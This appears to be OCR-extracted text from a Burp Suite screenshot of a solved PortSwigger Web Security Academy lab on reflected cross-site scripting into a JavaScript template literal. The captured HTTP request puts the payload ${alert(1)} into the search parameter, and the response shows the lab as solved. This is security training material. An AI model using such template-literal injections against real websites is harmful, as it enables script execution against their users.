 Send
Cancel
Burp AI
Target: https://0a03007503b77b2780d099b400030023.web
Request
Pretty Raw Hex
\n
1 GET /?search=${alert(1)} HTTP/2
2 Host:
0a03007503b77b2780d099b400030023.web-security-acad
emy.net
3 Cookie: session=kxzvnfw0QzkU0dJoJIbv5OaKCYyrzuYe
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a03007503b77b2780d099b400030023.web-secur
ity-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Web Security
Academy
into a template
literal with angle
brackets, single,
double quotes,
backslash and
backticks
Unicode-escaped
Congratulations, you
solved the lab!
Share your skills!
in
Continue learning
Back to lab description
0 search results for 'undefined'
Search the blog...
Searc